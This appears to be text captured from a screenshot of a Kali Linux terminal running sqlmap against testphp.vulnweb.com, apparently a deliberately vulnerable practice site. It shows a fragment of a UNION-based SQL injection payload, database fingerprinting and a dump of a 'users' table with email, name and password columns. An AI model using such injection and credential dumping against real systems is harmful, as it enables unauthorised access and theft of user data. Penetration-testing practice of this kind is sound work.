 Applications Places Terminal Thu 01:08 1
root@kali: ~
File Edit View Search Terminal Help
6875427a,0x717a716271),NULL,NULL,NULL,NULL-- awdt
---
[01:07:59] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.3.10, Nginx 1.4.1
back-end DBMS: MySQL >= 5.0
[01:07:59] [INFO] fetching entries of column(s) 'email, name, pass' for table 'u
sers' in database 'acuart'
Database: acuart
Table: users
[1 entry]
+---------------+--------+------+
| email         | name   | pass |
+---------------+--------+------+
| tes@email.com | werwer | test |
+---------------+--------+------+
[01:07:59] [INFO] table 'acuart.users' dumped to CSV file '/root/.sqlmap/output/
testphp.vulnweb.com/dump/acuart/users.csv'
[01:07:59] [INFO] fetched data logged to text files under '/root/.sqlmap/output/
testphp.vulnweb.com'
[*] ending @ 01:07:59 /2019-05-02/
root@kali:~#